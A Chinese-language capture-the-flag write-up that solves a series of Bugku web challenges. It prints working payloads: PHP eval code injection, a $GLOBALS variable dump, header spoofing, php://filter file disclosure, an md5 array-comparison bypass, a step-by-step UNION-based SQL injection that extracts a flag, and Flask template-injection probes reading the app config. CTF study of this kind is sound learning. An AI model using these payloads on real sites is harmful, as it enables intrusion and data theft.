Bugku-Web Writeup
@
web8
<?php
include "flag.php";
$a = @$_REQUEST['hello'];
eval( "var_dump($a);");
show_source(__FILE__);
?>
审计代码:
1、a变量由$_REQUEST变量获取,可以用GET或POST方法为hello赋值进而为$a赋值
2、程序并未对hello的输入进行判断过滤
3、eval函数中执行的命令进而可以被$a的值所决定
方法一:
?hello=file('flag.php')
?hello=show_source('flag.php')
?hello=highlight_file('flag.php')
方法二:eval存在命令执行漏洞
payload: ?hello=1);show_source("flag.php");var_dump(1
GET方法传参后,eval函数实际执行的命令是
var_dump(1);show_source("flag.php");var_dump(1);
即可得到flag.php的源码并得到flag
web9
<?php
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
$args = $_GET['args'];
if(!preg_match("/^\w+$/",$args)){
die("args error!");
}
eval("var_dump($$args);");
}
?>
正则匹配那里,只要是字符串就能绕过if了,后面eval是执行命令,var_dump($args ) 是 执 行 输 出 命 令(args )是执行输出命令(args )是执行输出命令(args )里 面 的 (args )里面的(args )里面的args是我们输入的变量,外面的$是再把这个输入当做变量
$GLOBALS 是PHP 中的预定义超全局数组,包含了当前脚本中的所有的变量。
Payload: ?args=GLOBALS
web10
bp抓包,响应头里面的请求头可以找到flag
web12
查看源代码,发现了dGVzdDEyMw==,base64解密后test123,应该是密码

抓包伪装成本地登录,添加请求头
X-Forwarded-For: 127.0.0.1

web13
提示查看源代码,看到一串js代码
var p1 = '%66%75%6e%63%74%69%6f%6e%20%63%68%65%63%6b%53%75%62%6d%69%74%28%29%7b%76%61%72%20%61%3d%64%6f%63%75%6d%65%6e%74%2e%67%65%74%45%6c%65%6d%65%6e%74%42%79%49%64%28%22%70%61%73%73%77%6f%72%64%22%29%3b%69%66%28%22%75%6e%64%65%66%69%6e%65%64%22%21%3d%74%79%70%65%6f%66%20%61%29%7b%69%66%28%22%36%37%64%37%30%39%62%32%62';
var p2 = '%61%61%36%34%38%63%66%36%65%38%37%61%37%31%31%34%66%31%22%3d%3d%61%2e%76%61%6c%75%65%29%72%65%74%75%72%6e%21%30%3b%61%6c%65%72%74%28%22%45%72%72%6f%72%22%29%3b%61%2e%66%6f%63%75%73%28%29%3b%72%65%74%75%72%6e%21%31%7d%7d%64%6f%63%75%6d%65%6e%74%2e%67%65%74%45%6c%65%6d%65%6e%74%42%79%49%64%28%22%6c%65%76%65%6c%51%75%65%73%74%22%29%2e%6f%6e%73%75%62%6d%69%74%3d%63%68%65%63%6b%53%75%62%6d%69%74%3b';
eval(unescape(p1) + unescape('%35%34%61%61%32' + p2));
console.log(p3);
把eval函数改成alert弹出js代码

提交67d709b2b54aa2aa648cf6e87a7114f1得到flag

web14

点击超链接,url栏变为url?file=show.php,直接使用filter伪协议读取index.php
Payload: ?file=php://filter/read=convert.base64-encode/resource=index.php
然后Base64解码

web15
没什么好说的,密码是5位数字,burpsuite抓包爆破

web16
提示备份是个好习惯,访问index.php.bak下载源码
<?php
/**
* Created by PhpStorm.
* User: Norse
* Date: 2017/8/6
* Time: 20:22
*/
include_once "flag.php";
ini_set("display_errors", 0);
$str = strstr($_SERVER['REQUEST_URI'], '?');
$str = substr($str,1);
$str = str_replace('key','',$str);
parse_str($str);
echo md5($key1);
echo md5($key2);
if(md5($key1) == md5($key2) && $key1 !== $key2){
echo $flag."取得flag";
}
?>
双写绕过+数组绕过md5
Payload: ?kekeyy1[]=1&kekeyy2[]=2
web17
sql注入
-1' union select 1,2,3,database()#
#库名skctf
-1' union select 1,2,3,group_concat(table_name) from information_schema.tables where table_schema=database()#
#表名fl4g,sc
-1' union select 1,2,3,group_concat(column_name) from information_schema.columns where table_name=0x666c3467# //这里需要用16进制绕过
#字段名skctf_flag
-1' union select 1,2,3,skctf_flag from fl4g#
#值flag{77b12f1a9cabf962f1609e79ce4c2297}
web17

脚本题,贴上大佬的脚本,运行得到flag。
import requests
import re
url = 'http://114.67.246.176:10473/'
s = requests.Session()
source = s.get(url)
expression = re.search(r'(\d+[+\-*])+(\d+)', source.text).group()
result = eval(expression)
post = {'value': result}
print(s.post(url, data = post).text)
Simple_SSTI_1

查看源码,提示secret_key文件里面有猫腻

考察flask之ssti模版注入
Payload: ?flag={{1+1}}

传入?flag={{6*6}},回显36

Payload:?flag={{config}}

也可以传入?flag={{config.SECRET_KEY}}



 浙公网安备 33010602011771号
浙公网安备 33010602011771号